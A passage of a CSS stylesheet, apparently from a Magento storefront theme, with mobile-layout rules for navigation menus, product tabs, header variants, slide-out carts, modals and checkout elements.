  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 0 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  /*.nav-sections-items {
        .lib-clearfix();
        position: relative;
        z-index: 1;
    }*/
  .ox-nav-sections-item-title {
    position: relative;
    background: transparent;
    box-sizing: border-box;
    float: left;
    height: 70px;
    align-items: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    text-align: center;
    width: 33.33%;
  }
  .ox-nav-sections-item-title .ox-nav-sections-item-switch {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: -1px;
    z-index: 1;
  }
  .ox-nav-sections-item-title:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 0.25s ease;
    background: #000000;
  }
  .ox-nav-sections-item-title.active:after {
    height: 100%;
    background: var(--a2-main-color);
  }
  .ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title {
    width: 50%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title {
    display: none !important;
    width: 100%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content {
    margin-top: 0;
  }
  /*.nav-sections-item-title {
        background: darken(@navigation__background, 5%);
        border: solid darken(@navigation__background, 10%);
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%;

        &.active {
            background: transparent;
            border-bottom: 0;
        }

        .nav-sections-item-switch {
            &:hover {
                text-decoration: none;
            }
        }
    }*/
  .ox-nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 70px;
    width: 100%;
    padding: 25px;
  }
  .ox-nav-sections-item-content .ox-megamenu,
  .ox-nav-sections-item-content .navigation {
    display: block;
  }
  .ox-nav-sections-item-content .ox-megamenu {
    padding-left: 0;
    padding-right: 0;
  }
  .ox-nav-sections-item-content .category-item > a {
    color: #000000;
  }
  /*.nav-sections-item-content {
        .lib-clearfix();
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        margin-top: 71px;
        width: 100%;

        &.active {
            display: block;
        }

        padding: @indent__m 0;
    }*/
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
  }
  .navigation a,
  .navigation a:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: none;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 15px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
  }
  .navigation li.level0:last-child {
    border-bottom: none;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 20px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #000000;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #000000;
    border-style: solid;
    border-width: 0 0 0 0;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 15px;
  }
  .navigation a {
    padding-top: 8px;
    padding-right: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.03em;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-width: 0;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
    background: #000000;
    color: #ffffff;
    line-height: 1;
    padding: 6px 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
    margin-left: -9px;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-width: 0;
    padding-left: 8px;
    background: #000000;
    color: #ffffff;
  }
  .navigation .level0 > .level-top {
    padding: 6px 22px 6px 6px;
    font-size: 20px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
    --a2-tab-t-padding: 12px;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:after,
  .product.data.items .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items .item.title > .switch {
    text-transform: uppercase;
    letter-spacing: -0.03em;
    position: relative;
  }
  .product.data.items .item.title > .switch:after,
  .product.data.items .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
  }
  .product.data.items .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .tabs-style--minimal .product.data.items .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .mobile-search--below .header__content .header__item-search {
    display: none !important;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-left {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,
  .header--layout-4.mobile-header--layout-4 .header__content .logo__container:before {
    background: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-2 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-2 .header__content .flex-right {
    padding: 0;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search {
    left: 57px;
  }
  .mobile-header--layout-2 .header--layout-5 .logo__container,
  .mobile-header--layout-1 .header--layout-5 .logo__container {
    order: 0;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left,
  .mobile-header--layout-1 .header--layout-5 .header__left {
    order: 1;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-1 .header--layout-5 .header__right {
    order: 2;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding: 9px;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding-right: 0;
  }
  .page-header .container {
    padding-left: 0;
    padding-right: 10px;
  }
  :is(.mobile-header--layout-6,
    .mobile-header--layout-5,
    .mobile-header--layout-4,
    .mobile-header--layout-3,
    .mobile-header--layout-2,
    .mobile-header--layout-1) .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 {
    /*.header--layout-2 {
            .header__content{
                .flex-right,
                .flex-left{
                    min-height: 60px;
                }
            }
        }*/
  }
  .mobile-header--layout-2 .page-header .container {
    padding: 0;
  }
  .mobile-header--layout-2 .page-header .logo__container {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
  }
  .mobile-header--layout-2 :is(.header--layout-6,
        .header--layout-2,
        .header--layout-5,
        .header--layout-4) .header__content {
    padding: 0;
  }
  .mobile-header--layout-2 .header__content {
    flex-wrap: wrap;
  }
  .mobile-header--layout-2 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .header__content .header__right,
  .mobile-header--layout-2 .header__content .header__left,
  .mobile-header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header__content .flex-left {
    padding: 4px;
  }
  .mobile-header--layout-2 .col.header__content-wrapper {
    flex: 0 0 100%;
  }
  .top-bar {
    display: none;
  }
  .top-bar .ox-move-item {
    display: none;
  }
  .header-nav-wide {
    display: none;
  }
  .mobile-header--layout-3 .logo__container {
    order: 1;
    margin: 0 auto;
  }
  .mobile-header--layout-3 .logo__container:before {
    background: none;
  }
  .mobile-header--layout-3 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-3 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .page-layout-checkout.mobile-header--layout-5 .logo__container,
  .checkout-index-index.mobile-header--layout-5 .logo__container,
  .page-layout-checkout.mobile-header--layout-4 .logo__container,
  .checkout-index-index.mobile-header--layout-4 .logo__container {
    position: relative;
    left: 0;
    transform: none;
    margin: 0;
  }
  .mobile-header--layout-5,
  .mobile-header--layout-4 {
    --ox-sticky-height: 60px;
  }
  .mobile-header--layout-5.header--layout-1 .page-header .logo__container,
  .mobile-header--layout-4.header--layout-1 .page-header .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content,
  .mobile-header--layout-4 .header__content {
    min-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    justify-content: space-between;
  }
  .mobile-header--layout-5 .header__content .logo__container,
  .mobile-header--layout-4 .header__content .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content .header__left,
  .mobile-header--layout-4 .header__content .header__left,
  .mobile-header--layout-5 .header__content .flex-left,
  .mobile-header--layout-4 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile,
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    position: relative;
    top: 0;
  }
  .mobile-header--layout-5 .header__content .header__right,
  .mobile-header--layout-4 .header__content .header__right,
  .mobile-header--layout-5 .header__content .flex-right,
  .mobile-header--layout-4 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    position: absolute;
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile {
    left: 8px;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile > span {
    display: none;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 58px;
  }
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 52px;
  }
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 10px;
  }
  .mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile {
    left: 0;
  }
  /* My Account */
  #btn-myaccount-close {
    display: none;
  }
  .ox-section-item-content .block-new-customer {
    margin: 0 0 -25px -25px;
    padding: 30px;
    width: calc(100% + 50px);
  }
  .ox-section-item-content .block-customer-login {
    padding: 9px;
  }
  .ox-section-item-content .block-customer-login .field.note {
    display: none;
  }
  .ox-section-item-content .header__toplinks + .block-content .block-customer-login .block-title {
    padding-top: 30px;
    border-top: 1px solid rgba(107, 107, 107, 0.18);
    margin-top: 20px;
  }
  .ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 80%;
    min-width: 1px;
  }
  .ox-dropdown {
    opacity: 1;
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: var(--a2-slideout-width);
    height: 100%;
    background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
    overflow: hidden;
    box-shadow: none;
    touch-action: manipulation;
    right: 0;
    -webkit-transform: translateX(var(--a2-slideout-width));
    transform: translateX(var(--a2-slideout-width));
    z-index: 890;
    width: 80%;
    min-width: 1px;
    padding: 20px 30px 0;
    max-height: 100%;
  }
  .ox-dropdown > div,
  .ox-dropdown .ox-modal-content {
    height: 100%;
    margin: 0;
    overflow-y: auto;
  }
  .ox-dropdown .minicart-items-wrapper {
    height: auto !important;
    overflow-x: unset;
  }
  .ox-dropdown .header__item-dropdown-content .block-compare,
  .ox-dropdown .header__item-dropdown-content .block-wishlist,
  .ox-dropdown .block-quotecart #quotecart-content-wrapper,
  .ox-dropdown .block-minicart #minicart-content-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox-dropdown .block-account > .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .block-content,
  .ox-dropdown .block-wishlist .block-content,
  .ox-dropdown .block-minicart .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    display: block;
    flex: 1 1 auto;
  }
  .ox-dropdown.ox-slideout-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-active {
    animation: ox-modal-active-slideout 0.35s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .minicart--style-classic .ox-dropdown .block-minicart {
    margin-top: 0;
  }
  .minicart--style-modern .ox-dropdown {
    max-width: 570px;
    width: 100%;
    padding: 0;
    padding-right: 0;
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
    width: 80%;
  }
  .blog-page .sidebar-additional {
    margin-top: 80px;
  }
  .post-list.columns-2.blog-style-classic .post-date,
  .post-list.columns-3.blog-style-classic .post-date {
    display: none;
  }
  .post-list.columns-2.blog-style-classic .post-content,
  .post-list.columns-3.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,
  .post-list.columns-3.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #ffffff;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 26px;
    font-weight: 800;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .ox-carousel .slide-content-2-col .ox-carousel__row {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .circle-pulse-wrapper {
    transform: scale(0.7);
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    min-height: 30px;
  }
  .ox-megamenu-navigation > .level0:not(:first-child) > .ox-mm-a-wrap .level-top {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .category-item {
    width: 100%;
  }
  .ox-megamenu-navigation .submenu,
  .ox-megamenu-navigation .ox-megamenu__dropdown,
  .ox-megamenu-navigation .ox-submenu {
    display: none;
    padding: 5px 0 5px 10px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
    max-width: 100%;
  }
  /* hide all dropdowns on mobile by default */
  .ox-megamenu--action > *:not(a) {
    display: block;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow:after {
    content: none;
  }
  .ox-menu--arrow .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow {
    transform: rotate(90deg);
  }
  /* Basic Grid Columns */
  [class*="ox-menu-col-"] {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-menu-col {
    max-width: 100%;
    flex: 0 0 100%;
  }
  .ox-space-between {
    flex-flow: column;
  }
  .ox-space-between > * {
    padding-bottom: 10px;
  }
  .cart-container {
    display: flex;
    flex-flow: column;
  }
  .cart-container .cart-summary {
    order: 2;
  }
  .cart-container .form-cart {
    order: 1;
  }
  .header__item,
  .header__item-search,
  .minicart-wrapper {
    margin: 3px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 50px;
  }
  .opc-summary-wrapper.custom-slide .action-close {
    margin: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary > .title {
    font-size: 2.8rem;
    margin-bottom: 20px;
    margin-top: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block {
    display: block;
  }
  .checkout-payment-method {
    /*
        .step-title {
            .lib-css(padding-left, @checkout-payment-method-title-mobile__padding);
            .lib-css(padding-right, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-title {
            .lib-css(padding, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-content {
            .lib-css(padding, 0 @checkout-payment-method-title-mobile__padding @indent__base);
        }*/
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 0;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: 0;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
